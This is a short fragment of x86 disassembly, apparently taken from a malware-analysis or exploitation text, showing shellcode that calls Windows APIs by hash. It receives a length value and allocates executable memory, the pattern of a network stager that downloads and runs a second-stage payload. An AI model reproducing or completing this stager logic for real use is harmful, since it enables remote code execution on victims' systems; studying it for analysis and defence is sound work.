 0081010B
push ebx
push ebx
push edi
push 33BEAC94
call ebp
inc eax
je 8100EE
008100EE
push ebx
call 81010B
mov eax,dword ptr ss:[esp+4]
mov eax,dword ptr ds:[eax+4]
mov eax,dword ptr ds:[eax+4]
sub eax,584D4237
je 810108
00810118
dec eax
push edi
xchg edi,eax
push 614D6E75
call ebp
push 0
push 4
push esi
push edi
push 5FC8D902
call ebp
mov esi,dword ptr ds:[esi]
push 40
push 1000
push esi
push 0
push E553A458
call ebp
xchg ebx,eax
push ebx